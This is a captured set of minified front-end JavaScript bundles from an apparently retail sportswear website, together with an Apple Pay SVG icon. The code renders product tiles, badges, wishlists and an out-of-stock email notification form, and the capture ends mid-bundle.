k={"BHM-logo-LG":{image:"BHM_Logo",label:"black-history-month"},"IWD-badge":{image:"SS22_BRND_IWD_Badge",label:"womens-international-day"},"pride-badge-2022":{image:"SS22_BRND_Pride_Badge",label:"pride"},"ua-run":{image:"MMR_Logo",label:"map-my-run"}},w=({badges:e,imageryPlacement:s,textPlacement:o="top-left",textSize:l,accessibilityId:i,exclude:d,isOutlet:n=!1,isMember:c=!1})=>{let u=(0,r.useFormatMessage)(),p=(0,a.useMemo)(()=>e.upperLeft?.toLowerCase()==="new colors",[e.upperLeft]),h=u("new-product"),g=`${C.default[`text-badge-${l}`]} ${c?C.default["product-badge-member"]:""}`,_=(0,m.shouldShowUpperLeftBadge)(e,n),w=null;c?w=(0,t.jsx)(y.default,{className:C.default["product-badge-member"]}):e.upperLeftFlameIcon&&!n?w=(0,t.jsxs)("div",{"data-testid":"badge-new","aria-hidden":(0,f.isNonNullish)(i),className:`${C.default["product-badge-new"]} ${g}`,id:i,children:[(0,t.jsx)(x.FlameIcon,{title:h,size:"MD"}),(0,t.jsx)("span",{children:u(e.upperLeftFlameIcon.toLowerCase())})]}):_&&(w=(0,t.jsx)("div",{"data-testid":"badge-alt","aria-hidden":(0,f.isNonNullish)(i),className:`${C.default["product-badge-alt"]} ${g}`,id:i,children:(0,t.jsx)("span",{children:p?u("product-badge-new-colors"):e.upperLeft})}));let j=null,I=e.bottomLeft;if(I){let e=k[I];if(e){let s=u(e.label);j=(0,t.jsx)(b.default,{"data-testid":"imagery-badge",layout:"fixed",src:`https://underarmour.scene7.com/is/image/Underarmour/${e.image}?&fmt=png-alpha&size=96,96`,title:s,alt:s,width:"32",height:"32"})}else"new"!==I&&v.default.warn(`Unrecognized imagery badge content id: ${I}`)}return(0,t.jsxs)(t.Fragment,{children:[w&&"text"!==d&&(0,t.jsx)("div",{className:`${C.default[`product-badge-${o}`]} ${g}`,children:w}),j&&"imagery"!==d&&(0,t.jsx)("div",{className:C.default[`imagery-badge-${s}`],children:j})]})};e.s(["ProductBadge",0,w],89053);var j=e.i(251189),I=e.i(460195),M=e.i(618566),N=e.i(879123);let L=({handleClick:e,handleMouse:r,isColorSwatchesShown:o,isHollowImage:l,isWishlistPage:i,priority:n,product:c,productLink:u,src:m,mediaSlot:h,tileImage:g})=>{let[_,x]=(0,a.useState)(!1);function v(e){if(l&&e){let t=new URL(e);return t.searchParams.set("bgc","FFFFFF"),t.toString()}return(0,f.ensureString)(e)}return(0,t.jsx)(d.LocaleLink,{href:u(),onClick:e,className:(0,s.default)(p.default["product-image-link"],!o&&p.default["no-colors"],i&&p.default["is-wishlist"]),tabIndex:0,children:h||(0,t.jsx)(b.default,{src:_?v(c.image?.url):(0,f.ensureString)(m),title:c?.name||void 0,alt:(0,f.ensureString)(c?.name||void 0),layout:"responsive",width:354,height:443,draggable:!1,onMouseOver:()=>r(_?v(c.image?.urlHov):(0,f.ensureString)(g?.urlHov)),onMouseOut:()=>r(_?v(c.image?.url):(0,f.ensureString)(g.url)),sizes:"(max-width: 1023px) 50vw,33vw",priority:n,fetchPriority:n?"high":"auto","data-testid":"tile-image",quality:l?80:30,onError:()=>x(!0)})})};L.displayName="ProductTileMedia";var S=e.i(462549),P=e.i(647163),T=e.i(609196);function B({checked:e,onChange:s}){let a=(0,r.useFormatMessage)();return(0,t.jsx)(T.Checkbox,{checked:e,onChange:e=>s(e.target.checked),label:a("compare")})}let E=(0,a.memo)(function({product:e,faceOutColors:b=[],wishListEnabled:x,showQuickAddButton:v=!1,isExperimentalView:C=!1,hasImagePriorityAsHigh:y=!1,extendedSizeFilters:k,className:T,showColorInfo:E=!0,onClick:$=()=>!1,onQuickAddButtonClick:F,category:O,id:W,inModal:A=!1,isWishlistPage:q=!1,inSwiper:R=!1,badgesEnabled:U=!0,promotionsEnabled:D=!0,isHollowImage:G=!1,viewPreference:z="",teamFilters:H,source:Q,isZombie:K=!1,recommendedLook:V=!1,onColorClick:X,sizePreference:Z,mediaSlot:Y,analyticsContext:J,impressionRef:ee,compareProductChecked:et,compareProductChanged:es,isPLP:ea=!1}){let{isQuickAddToCartEnabled:er,isQATBcart:eo}=(0,I.useSfccFlags)(),el=(0,M.usePathname)(),{analyticsManager:ei}=(0,S.useAnalytics)(),ed=v||er||el?.includes("/cart")&&eo,{isDesktop:en}=(0,j.useLayoutMeasurement)(),ec=(0,r.useFormatMessage)(),[eu,em]=(0,a.useState)(y),{addProductToWishlist:ef,removeProductFromWishlist:ep,findWishlistProduct:eh}=(0,o.useWishlist)(),eg=(0,a.useMemo)(()=>O?.experienceType===u.CategoryExperienceType.OUTLET,[O?.experienceType]),e_=(0,a.useMemo)(()=>(0,m.getDefaultColor)((0,f.ensureArray)(e.colors),b,e,z,H),[b,e,z,H]),eb=(0,a.useMemo)(()=>(0,m.getTileImage)(e_,e,z,G),[e_,e,z,G]),ex=(0,a.useMemo)(()=>(0,m.getProductColorCount)(e),[e]),ev=(0,a.useMemo)(()=>(0,m.getColorDisplayCount)({totalColorCount:ex,limit:C?3:null,isDesktop:en}),[ex,en,C]),eC=(0,a.useMemo)(()=>C&&!en?"remaining-colors":"colors-plural",[C,en]),ey=(0,a.useMemo)(()=>e.price,[e.price]),ek=(0,a.useMemo)(()=>e.productPromotions?e.productPromotions:[],[e]),[ew,ej]=(0,a.useState)(eb.url),[eI,eM]=(0,a.useState)(ey),[eN,eL]=(0,a.useState)(ek),[eS,eP]=(0,a.useState)(!1),eT=e.exclusiveType===u.ExclusiveType.COMING_SOON,eB=e.exclusiveType===u.ExclusiveType.OUT_OF_STOCK,eE=(0,m.isProductOutOfStock)(e)||eS,e$=(0,f.isNonNullish)(e.sku),eF=(0,a.useCallback)(e=>{em(!0),ej(e)},[]);(0,a.useEffect)(()=>{ej(eb.url)},[eb]),(0,a.useEffect)(()=>{eM(ey),eL(ek)},[ey,ek]);let[eO,eW]=(0,a.useState)(!1),eA=(0,a.useCallback)(async t=>{let s=e.colors?.find(e=>b.includes(e.color)||e.orderable);eW(!0),t.target.checked?await ef(e,s?.color||""):await ep(e,s?.color||"",e,q),eW(!1)},[b,e,ef,ep,q]),eq=(0,a.useCallback)(()=>{let t=e.url?new URL(e.url,"http://unused-base"):new URL("https://www.underarmour.com");if(void 0!==k&&t.searchParams.set("extendedSize",k),z){let e=(0,_.findSizeMapKey)(z),s=e?(0,_.convertSizeKeyToLegacy)(e):z;t.searchParams.set("viewPreference",s)}if(Z){let s=(0,_.findSizeMapKey)(Z),a=(0,_.convertSizeKeyToLegacy)(s??Z);t.searchParams.set(`dwvar_${e.style}_size`,a)}return V&&t.searchParams.set("recommendedLook","true"),e.isSliced?t.searchParams.set(`dwvar_${e.style}_color`,e.colors?.at(0)?.color||""):e_&&t.searchParams.set(`dwvar_${e.style}_color`,e_.color),t.pathname+t.search},[e,z,k,Z,e_,V]),eR=(0,a.useCallback)(t=>{ej((0,m.getTileImage)(t,e,z,G).url),t.__typename||eL(t.productPromotions??[]),t.price&&eM(t.price)},[e,z,G]),eU=(0,a.useCallback)(()=>{ej(eb.url),eM(ey),eL(ek)},[eb.url,ey,ek]),eD=(0,a.useMemo)(()=>[K&&p.default["product-tile-zombie"],p.default["product-tile-container"],"module__primary-img",A&&p.default["in-modal"],C?p.default["split-view-enabled"]:p.default["split-view-disabled"],...T?[T]:[]],[C,T,A,K]),eG=(0,a.useCallback)(()=>{$({id:e.id,name:(0,f.ensureString)(e.name),style:(0,f.ensureString)(e.style)}),"featured products"===Q&&(0,P.isObjectWithKeys)(J?.tracking)&&ei.trackContentFeature(J?.tracking,`${J.feature} | product`,e.id)},[$,e.id,e.name,e.style,J,ei,Q]),ez=(0,a.useMemo)(()=>!!e.colors?.find(e=>!0===e.isLoyaltyExclusiveColor),[e]),eH=(0,a.useMemo)(()=>(0,m.isEGiftCard)(e.giftCardType),[e]),eQ=(0,a.useMemo)(()=>!q&&(0,f.isArrayWithItems)(eN)&&!A&&D,[q,eN,D,A]),{isSavedItem:eK}=(0,a.useMemo)(()=>eh({product:e}),[e,eh]),eV=(0,a.useMemo)(()=>E&&!A,[E,A]),eX=(0,a.useMemo)(()=>(e.badges?.upperLeft||e.badges?.upperLeftFlameIcon)&&U,[U,e.badges?.upperLeft,e.badges?.upperLeftFlameIcon]);return(0,t.jsxs)("div",{id:W,className:eD.join(" "),"data-testid":"product-tile-container",ref:ee,children:[(0,t.jsx)(L,{handleClick:eG,handleMouse:eF,isColorSwatchesShown:eV,isHollowImage:G,isWishlistPage:q,priority:eu,product:e,productLink:eq,src:ew,tileImage:eb,mediaSlot:Y}),ed&&v&&!eH&&!ez&&e.style&&(0,t.jsx)("div",{className:p.default["quick-add-button"],children:(0,t.jsx)(g.default,{productName:e.name,productId:e.id,productStyleId:e.style,defaultColor:e.colors?.[0]?.color,defaultExtendedSize:k,onButtonClick:F,source:Q,analyticsContext:J})}),!eE&&q&&e$&&(0,t.jsx)("div",{className:p.default["quick-add-button"],children:(0,t.jsx)(h.default,{productId:e.id,productStyleId:e.style,setOutOfStockError:eP,source:Q})}),x&&!eH&&(0,t.jsx)("div",{className:p.default["wishlist-toggle"],children:(0,t.jsx)(i.default,{checked:eO?!eK:eK,onChange:eA})}),!q&&e.colors&&e.style&&e.url&&eV&&(0,t.jsxs)("div",{"data-testid":"product-swatches-container",className:(0,s.default)(p.default["product-swatches-container"],C&&p.default["product-swatches-square"]),children:[(0,t.jsx)("div",{className:p.default["product-swatches"],children:(0,t.jsx)(l.default,{colors:e.colors,productStyle:e.style,productPath:e.url,onColorHover:eR,onColorUnhover:eU,onColorClick:X,shape:C?"square":"circle"})}),e.colors&&e.colors.length>0&&(0,t.jsxs)(d.LocaleLink,{href:eq(),className:p.default["product-color-count"],"aria-label":ec("colors-available-count",{totalCount:ex}),children:[C&&e.colors.slice(0,3).map((e,s)=>(0,t.jsx)("div",{className:p.default["product-color-chips"],children:(0,t.jsx)(N.default,{color:e,shape:"square"})},s)),!!ev&&(0,t.jsx)("p",{children:(0,t.jsx)("span",{children:ec(eC,{count:ev})})})]})]}),(0,t.jsxs)("section",{className:p.default["product-details-container"],children:[e?.badges&&eX&&(0,t.jsx)("div",{className:`${p.default["product-badge"]} tile-badge`,children:(0,t.jsx)(w,{badges:e.badges,textPlacement:C||A?"inline":"top-left",imageryPlacement:"bottom-left-offset",textSize:"small",isOutlet:eg,isMember:ez})}),(0,t.jsxs)("h3",{children:[(0,t.jsx)(d.LocaleLink,{href:eq(),onClick:eG,className:(0,s.default)(p.default["product-item-link"],A&&p.default.truncated),prefetch:!0,children:e.name}),e?.subHeader&&(0,t.jsxs)(t.Fragment,{children:[!A&&(0,t.jsx)("br",{className:p.default["product-item-spacing"]}),(0,t.jsx)("span",{className:p.default["product-sub-header"],children:e?.subHeader})]})]}),q&&"color"in e&&"size"in e&&(0,t.jsxs)("div",{className:p.default["product-variant-info"],children:[(0,t.jsx)("div",{children:(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)("span",{children:[ec("size"),":"]})," ",e.size]})}),(0,t.jsx)("div",{children:(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)("span",{children:[ec("color"),":"]})," ",e.color]})})]}),eI&&(0,t.jsx)("div",{"data-testid":"product-item-price-section",className:p.default["product-item-price-section"],children:(0,t.jsx)(n.default,{price:eI,promoPrices:e.promoPrices,categoryExperienceType:O?.experienceType,productExperienceType:e?.experienceType,product:e,withPromotion:!!eN?.length,isPLP:ea})}),e.preorderable&&(0,t.jsx)("div",{className:p.default["product-preorder-message"],children:(0,t.jsx)("span",{children:e.tilePreorderMessage})}),eE&&!q&&(0,t.jsx)("div",{className:p.default["product-out-of-stock"],"data-testid":"product-out-of-stock",children:(0,t.jsx)("span",{children:ec("sold-out")})}),eQ&&(0,t.jsx)(c.default,{productPromotions:eN,className:(0,s.default)(p.default["product-promo"],R&&p.default["promo-center"]),"data-testid":"product-promo",location:R?"top":"bottom"}),(eT||eB)&&(0,t.jsx)("div",{className:p.default["coming-soon"],children:(0,t.jsx)("span",{children:eB&&ec("sold-out")||e.comingSoonMessage||ec("coming-soon")})}),q&&eE&&(0,t.jsx)("div",{className:p.default["saved-items-variant-out-of-stock-message"],children:ec(e$?"saved-items-variant-out-of-stock":"out-of-stock")}),es&&(0,t.jsx)("div",{className:p.default["compare-product-checkbox"],children:(0,t.jsx)(B,{checked:et??!1,onChange:t=>es(e,t)})})]})]})});E.displayName="ProductTile",e.s(["ProductTile",0,E],711477)}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg
body_size: 483
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;stroke:#1D1D1D;}
	.st1{fill:none;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#1D1D1D;}
</style>
<path class="st0" d="M4.5,8.5h31c2.2,0,4,1.8,4,4v15c0,2.2-1.8,4-4,4h-31c-2.2,0-4-1.8-4-4v-15C0.5,10.3,2.3,8.5,4.5,8.5z"/>
<path class="st1" d="M8,8h24v24H8V8z"/>
<path class="st2" d="M12.4,16.3c-0.3,0.3-0.7,0.6-1.2,0.6c-0.1-0.5,0.2-0.9,0.4-1.2c0.3-0.3,0.8-0.6,1.2-0.6
	C12.8,15.5,12.7,16,12.4,16.3z"/>
<path class="st2" d="M12.8,17c-0.7,0-1.2,0.4-1.5,0.4C11,17.3,10.5,17,10,17c-0.7,0-1.3,0.4-1.6,1c-0.7,1.2-0.2,3,0.5,4
	c0.3,0.5,0.7,1,1.3,1c0.5,0,0.7-0.3,1.3-0.3c0.6,0,0.8,0.3,1.3,0.3c0.5,0,0.9-0.5,1.2-1c0.4-0.6,0.5-1.1,0.5-1.1
	c0,0-1.1-0.4-1.1-1.6c0-1,0.8-1.5,0.9-1.5C13.8,17.1,13,17,12.8,17z"/>
<path class="st2" d="M19.3,15.6h-2.7V23h1.1v-2.5h1.6c1.4,0,2.4-1,2.4-2.4C21.7,16.6,20.7,15.6,19.3,15.6z M19,19.5h-1.3v-2.9H19
	c1,0,1.5,0.5,1.5,1.5C20.5,18.9,20,19.5,19,19.5z"/>
<path class="st2" d="M24.4,17.5c-1.2,0-2.1,0.7-2.1,1.7h1c0.1-0.5,0.5-0.8,1.1-0.8c0.7,0,1.1,0.3,1.1,0.9v0.4L24,19.9
	c-1.3,0.1-2,0.6-2,1.6c0,1,0.7,1.6,1.8,1.6c0.7,0,1.4-0.4,1.7-0.9h0V23h1.1v-3.7C26.5,18.2,25.7,17.5,24.4,17.5z M25.4,21
	c0,0.7-0.6,1.2-1.3,1.2c0,0,0,0,0,0h0c0,0,0,0,0,0c-0.6,0-1-0.3-1-0.7c0-0.5,0.4-0.7,1.1-0.8l1.3-0.1V21z"/>
<path class="st2" d="M27.9,25c1.1,0,1.6-0.4,2.1-1.7l2-5.7h-1.2L29.5,22h0l-1.3-4.4H27l1.9,5.4l-0.1,0.3c-0.2,0.6-0.5,0.8-1,0.8
	c-0.1,0-0.3,0-0.3,0V25C27.6,25,27.8,25,27.9,25L27.9,25z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/4729f853d10f0a9f.js
body_size: 201998
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,111179,e=>{e.v({fadeInOpacity:"NotifyMeModal-module-scss-module__FhLjya__fadeInOpacity",fadeInUp:"NotifyMeModal-module-scss-module__FhLjya__fadeInUp","form-row":"NotifyMeModal-module-scss-module__FhLjya__form-row","notify-error":"NotifyMeModal-module-scss-module__FhLjya__notify-error","notify-form":"NotifyMeModal-module-scss-module__FhLjya__notify-form","notify-modal":"NotifyMeModal-module-scss-module__FhLjya__notify-modal","notify-modal-body":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-body","notify-modal-close":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-close","notify-modal-content":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-content","notify-modal-error":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-error","notify-modal-footer":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-footer","notify-modal-header":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-header","notify-modal-img":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-img","notify-modal-sub-title":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-sub-title","notify-modal-success":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-success","notify-modal-terms":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-terms","notify-modal-title":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-title","notify-recommendations":"NotifyMeModal-module-scss-module__FhLjya__notify-recommendations","notify-success":"NotifyMeModal-module-scss-module__FhLjya__notify-success","notify-success-action":"NotifyMeModal-module-scss-module__FhLjya__notify-success-action","notify-success-details":"NotifyMeModal-module-scss-module__FhLjya__notify-success-details","notify-success-img":"NotifyMeModal-module-scss-module__FhLjya__notify-success-img","submodal-content":"NotifyMeModal-module-scss-module__FhLjya__submodal-content","submodal-success":"NotifyMeModal-module-scss-module__FhLjya__submodal-success"})},879147,e=>{e.v({fadeInOpacity:"ProductItem-module-scss-module__4ZewFq__fadeInOpacity",fadeInUp:"ProductItem-module-scss-module__4ZewFq__fadeInUp","product-attribute":"ProductItem-module-scss-module__4ZewFq__product-attribute","product-attribute-name":"ProductItem-module-scss-module__4ZewFq__product-attribute-name","product-attribute-value":"ProductItem-module-scss-module__4ZewFq__product-attribute-value","product-data":"ProductItem-module-scss-module__4ZewFq__product-data","product-image":"ProductItem-module-scss-module__4ZewFq__product-image"})},882850,252635,e=>{"use strict";var t=e.i(843476),i=e.i(271645),s=e.i(636446),r=e.i(890969),a=e.i(774729),l=e.i(394580),n=e.i(647163),o=e.i(916073),d=e.i(96830);let u=(0,i.createContext)({firstName:void 0,email:void 0,setFormData:n.noop,setProductId:n.noop,addSubscriber:n.asyncNoop,subscribeStatus:"idle",success:!1,error:void 0,showError:!1,reset:n.noop});e.s(["NotifyMeContext",0,u,"default",0,function({children:e}){let[n,c]=(0,i.useState)(null),[h,m]=(0,i.useState)(void 0),[f,g]=(0,i.useState)(!1),[p,_]=(0,i.useState)(!1),[y,v]=(0,i.useState)(!1),[S,{loading:T,error:x}]=(0,r.useMutationWithAuth)(a.SubscribeToOutOfStockNotificationDocument,{errorPolicy:"none",onCompleted:e=>{let t=!!e?.subscribeToOutOfStockNotification?.success;_(t),g(!t)},onError:e=>{l.default.error(`Subscribe to out of stock notification failed, ${(0,o.getErrorMessage)(e)}`)}}),b=(0,s.default)({loading:T,error:!!x}),E=(0,i.useCallback)(async({firstName:e=n?.firstName,email:t=n?.email,productId:i=h,retry:s=!1}={})=>{v(s),(0,d.isNonNullish)(e)&&(0,d.isNonNullish)(t)&&(0,d.isNonNullish)(i)&&await S({variables:{firstName:e,email:t,productId:i}}),v(!1)},[n,h,S]),k=(0,i.useCallback)(()=>{_(!1),v(!1),g(!1)},[]);(0,i.useEffect)(()=>{y||g(!!x)},[x,y]);let C=(0,i.useMemo)(()=>({firstName:n?.firstName,email:n?.email,setFormData:c,setProductId:m,addSubscriber:E,subscribeStatus:b,success:p,error:x,showError:f,reset:k}),[E,x,n,k,f,b,p]);return(0,t.jsx)(u.Provider,{value:C,children:e})}],882850);var c=e.i(102305);e.i(379314);var h=e.i(520667),m=e.i(471832),f=e.i(224062),g=e.i(851200),p=e.i(111179),_=e.i(439323),y=e.i(879147),v=e.i(550530),S=e.i(451445);let T=function({selectedVariant:e,displayedColor:i,product:s,imgWidth:r=96,imgHeight:a=96,imgClassName:l=""}){let n=(0,m.useFormatMessage)();return(0,t.jsxs)("div",{className:y.default["product-data"],children:[(0,t.jsx)("div",{className:`${y.default["product-image"]} ${l||""}`,children:(0,t.jsx)(_.default,{"data-testid":"pi-img",src:("EGIFTCARD"===s.giftCardType?s.image?.url:i.assets?.images?.[0]?.url)||v.PRODUCT_FALLBACK_IMAGE,title:s.name,alt:s.name,width:r,height:a,"aria-hidden":!0})}),(0,t.jsxs)("div",{className:y.default["grouped-data"],children:[(0,t.jsx)("div",{"data-testid":"pi-name",className:y.default["product-name"],children:s.name}),(0,t.jsxs)("div",{className:y.default["product-attributes"],children:[e?.color&&(0,t.jsxs)("div",{className:y.default["product-attribute"],children:[(0,t.jsxs)("span",{className:y.default["product-attribute-name"],children:[n("color"),":"]}),(0,t.jsx)("span",{"data-testid":"pi-color",className:y.default["product-attribute-value"],children:i?`${(0,S.getColorVariationDisplayName)(i)}`:e.color})]}),e?.size&&(0,t.jsxs)("div",{className:y.default["product-attribute"],children:[(0,t.jsxs)("span",{className:y.default["product-attribute-name"],children:[n("size"),":"]}),(0,t.jsx)("span",{"data-testid":"pi-size",className:y.default["product-attribute-value"],children:e.size})]}),e?.length&&(0,t.jsxs)("div",{className:y.default["product-attribute"],children:[(0,t.jsxs)("span",{className:y.default["product-attribute-name"],children:[n("length"),":"]}),(0,t.jsx)("span",{"data-testid":"pi-length",className:y.default["product-attribute-value"],children:e.length})]})]})]})]})};e.i(470395);var x=e.i(830744),b=e.i(906934),E=e.i(787534),k=e.i(979433),C=e.i(527189),w=e.i(649030);let L=(0,i.memo)(function({onFormSubmit:e}){let s=(0,m.useFormatMessage)(),{setFormData:r,addSubscriber:a,subscribeStatus:l}=(0,i.useContext)(u),{user:n}=(0,E.useSession)(),o=(0,d.ensureString)(n?.isRegistered?n.profile?.firstName:""),c=(0,d.ensureString)(n?.isRegistered?n.profile?.email:"");async function h(t){let{validated:i,values:s}=t;if(!i)return;r(s);let l={firstName:s.firstName,email:s.email};e&&e(l),a(l)}let f=(0,i.useMemo)(()=>x.z.object({firstName:x.z.string().min(1,s("form-errors-name-first")).max(100,s("form-errors-name-first")),email:(0,w.getZodEmailSchema)(s)}),[s]),{bindFormValidation:g,handleFieldFocusout:_}=(0,b.useFormValidation)({onSubmit:h,scrollToError:!1,validationSchema:f});return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("form",{className:p.default["notify-form"],onBlur:_,ref:g,children:(0,t.jsxs)("fieldset",{disabled:"pending"===l,children:[(0,t.jsx)("div",{className:p.default["form-row"],children:(0,t.jsx)(C.SanitizedInputField,{id:"notify_first-name",name:"firstName",maxLength:100,required:!0,defaultValue:o,label:`${s("first-name")} *`})}),(0,t.jsx)("div",{className:p.default["form-row"],children:(0,t.jsx)(C.SanitizedInputField,{id:"notify_email",name:"email",type:"email",maxLength:100,required:!0,defaultValue:c,label:`${s("email-address")} *`})}),(0,t.jsx)("div",{className:p.default["notify-modal-footer"],children:(0,t.jsx)(k.Button,{type:"submit",id:"notify_submit",status:l,children:s("notify-me-when-available-submit")})})]})}),(0,t.jsx)("div",{className:p.default["notify-modal-terms"],children:(0,t.jsx)("span",{children:s("notify-modal-terms",{termsOfUseLink:(0,t.jsx)("a",{href:s("terms-and-conditions-href"),target:"_blank",rel:"noreferrer",children:s("terms-and-conditions-text")},"notifyme-terms"),privacyPolicyLink:(0,t.jsx)("a",{href:s("privacy-policy-href"),target:"_blank",rel:"noreferrer",children:s("privacy-policy-text")},"notifyme-privacy")})})})]})});var A=e.i(393678);let I=(0,i.memo)(function({onActionClick:e,productRecommendationsData:s}){let r=(0,m.useFormatMessage)(),{email:a}=(0,i.useContext)(u);return(0,t.jsxs)("div",{className:p.default["notify-success"],children:[(0,t.jsx)("div",{className:p.default["notify-success-details"],children:(0,t.jsx)("span",{children:r("notify-success-details",{email:a})})}),(0,t.jsx)(A.default,{productRecommendationsData:s,containerClassName:p.default["notify-recommendations"],inConfirmationModal:!0,inModal:!0,hideQuickAddToBasket:!0,wishListEnabled:!0,onSuggestionClick:e}),(0,t.jsx)("div",{className:p.default["notify-success-action"],children:(0,t.jsx)(k.Button,{onClick:e,className:p.default["notify-success-action-cta"],children:r("continue-shopping")})})]})});var R=e.i(595418),M=e.i(251189);let D=(0,i.memo)(function({isSubModal:e,onFormSubmit:s,trackNotifyMeEvent:r,onSuccessActionClick:a,selectedVariant:l,displayedColor:n,product:o,productRecommendationsData:d}){let h=(0,m.useFormatMessage)(),{success:f,showError:_,addSubscriber:y,subscribeStatus:v}=(0,i.useContext)(u),{isDesktop:S}=(0,M.useLayoutMeasurement)(),x=async()=>{await y({retry:!0})},b=(0,i.useCallback)(e=>{s?.(e),r?.({formData:e,event:g.NotifyMeEvents.SUBMITTED})},[r,s]);return(0,t.jsx)("div",{className:(0,c.default)(p.default["notify-modal-body"],_&&p.default["has-error"],e&&p.default["submodal-content"],f&&p.default["submodal-success"]),children:f?(0,t.jsx)(I,{onActionClick:a,productRecommendationsData:d}):(0,t.jsx)(t.Fragment,{children:_?(0,t.jsx)(R.default,{headline:h("notify-me-error-heading"),subHeadline:h("notify-me-error-msg"),buttonText:h("notify-me-error-cta"),className:p.default["notify-error"],onConfirm:x,buttonStatus:v}):(0,t.jsxs)(t.Fragment,{children:[e&&(0,t.jsx)("span",{className:p.default["notify-me-description"],children:h("notify-modal-sub-title")}),(0,t.jsx)(T,{selectedVariant:l,displayedColor:n,product:o,imgClassName:p.default["notify-modal-img"],imgWidth:S?136:121,imgHeight:S?170:151}),(0,t.jsx)(L,{onFormSubmit:b})]})})})});var O=e.i(246610);let P=(0,i.forwardRef)(function({selectedVariant:e,displayedColor:s,product:r,productRecommendationsData:a,trackNotifyMeEvent:l},n){let o=(0,m.useFormatMessage)(),d=(0,i.useRef)(null),{success:_,showError:y,reset:v,addSubscriber:S,subscribeStatus:T}=(0,i.useContext)(u),[x,b]=(0,i.useState)(!1),E=(0,i.useCallback)(e=>{l?.({formData:e,event:g.NotifyMeEvents.SUBMITTED}),b(!0)},[l]),k=(0,i.useCallback)(({target:e})=>{e===d.current&&(x||l?.({formData:null,event:g.NotifyMeEvents.CLOSED}),b(!1),v())},[l,v,x]),C=async()=>{await S({retry:!0})};return(0,t.jsx)(f.Dialog,{className:(0,c.default)(p.default["notify-modal"],y&&p.default["notify-modal-error"],_&&p.default["notify-modal-success"]),"aria-labelledby":"notify-modal-link","aria-describedby":"notify-modal-title",ref:(0,h.exposeRefTo)(d,n),onClose:k,children:y?(0,t.jsx)(R.default,{headline:o("notify-me-error-heading"),subHeadline:o("notify-me-error-msg"),buttonText:o("notify-me-error-cta"),className:p.default["notify-error"],onConfirm:C,buttonStatus:T}):(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)(f.Dialog.Title,{Icon:_?()=>(0,t.jsx)(O.CheckCircleIcon,{size:"MD"}):void 0,id:"notify-modal-title","data-testid":"notify-modal-title",className:p.default["notify-modal-title"],children:[!y&&!_&&o("notify-modal-title"),_&&o("notify-success-title")]}),(0,t.jsxs)(f.Dialog.Content,{className:p.default["notify-modal-content"],children:[!_&&!y&&(0,t.jsx)("span",{className:p.default["notify-modal-sub-title"],children:o("notify-modal-sub-title")}),(0,t.jsx)(D,{onSuccessActionClick:()=>{d.current?.close()},onFormSubmit:E,selectedVariant:e,displayedColor:s,product:r,productRecommendationsData:a})]})]})})}),N=(0,i.memo)(P),F=(0,i.memo)(({mode:e="modal",product:s,productRecommendationsData:r,trackNotifyMeEvent:a,selectedVariant:l,displayedColor:n,modalRef:o,onSuccessActionClick:d})=>{let{setProductId:c}=(0,i.useContext)(u);return(0,i.useEffect)(()=>{l&&c(l.id)},[l,c]),(0,t.jsx)(t.Fragment,{children:"modal"===e?(0,t.jsx)(N,{trackNotifyMeEvent:a,product:s,productRecommendationsData:r,selectedVariant:l,displayedColor:n,ref:o}):(0,t.jsx)(D,{trackNotifyMeEvent:a,product:s,productRecommendationsData:r,selectedVariant:l,displayedColor:n,onSuccessActionClick:d,isSubModal:!0})})});e.s(["default",0,F],252635)},119584,e=>{e.v({fadeInOpacity:"Headline-module-scss-module__O2_sBG__fadeInOpacity",fadeInUp:"Headline-module-scss-module__O2_sBG__fadeInUp",headline:"Headline-module-scss-module__O2_sBG__headline"})},849572,e=>{e.v({fadeInOpacity:"Subheadline-module-scss-module___4LwTW__fadeInOpacity",fadeInUp:"Subheadline-module-scss-module___4LwTW__fadeInUp",subheadline:"Subheadline-module-scss-module___4LwTW__subheadline"})},318322,e=>{e.v({accordion:"Accordion-module-scss-module__oKPxoq__accordion",accordion__block:"Accordion-module-scss-module__oKPxoq__accordion__block",accordion__btn:"Accordion-module-scss-module__oKPxoq__accordion__btn",accordion__content:"Accordion-module-scss-module__oKPxoq__accordion__content",accordion__hdr:"Accordion-module-scss-module__oKPxoq__accordion__hdr",accordion__hide:"Accordion-module-scss-module__oKPxoq__accordion__hide",accordion__icon:"Accordion-module-scss-module__oKPxoq__accordion__icon","accordion__icon--closed":"Accordion-module-scss-module__oKPxoq__accordion__icon--closed","accordion__icon--open":"Accordion-module-scss-module__oKPxoq__accordion__icon--open",accordion__item:"Accordion-module-scss-module__oKPxoq__accordion__item",accordion__openall:"Accordion-module-scss-module__oKPxoq__accordion__openall",accordion__show:"Accordion-module-scss-module__oKPxoq__accordion__show",accordion__subhdr:"Accordion-module-scss-module__oKPxoq__accordion__subhdr",accordion__toggle:"Accordion-module-scss-module__oKPxoq__accordion__toggle",fadeInOpacity:"Accordion-module-scss-module__oKPxoq__fadeInOpacity",fadeInUp:"Accordion-module-scss-module__oKPxoq__fa